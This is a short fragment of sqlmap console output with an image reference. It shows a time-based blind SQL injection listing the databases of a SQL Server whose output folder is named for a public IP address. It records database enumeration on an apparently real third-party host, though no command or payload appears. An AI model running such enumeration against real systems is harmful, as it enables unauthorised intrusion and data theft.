 Sqlmap
[16:05:54] [INFO] retrieved:
[16:05:59] [INFO] adjusting time delay to 1 second due to good response times
master
[16:06:23] [INFO] retrieved: model
[16:06:47] [INFO] retrieved: msdb
[16:07:05] [INFO] retrieved: Northwind
[16:07:50] [INFO] retrieved: pubs
[16:08:09] [INFO] retrieved: tempdb
[16:08:39] [INFO] retrieved: whnlzx
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] whnlzx
[16:09:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.2.171.59'
[*] shutting down at 16:09:13
C:\Python27\sqlmap>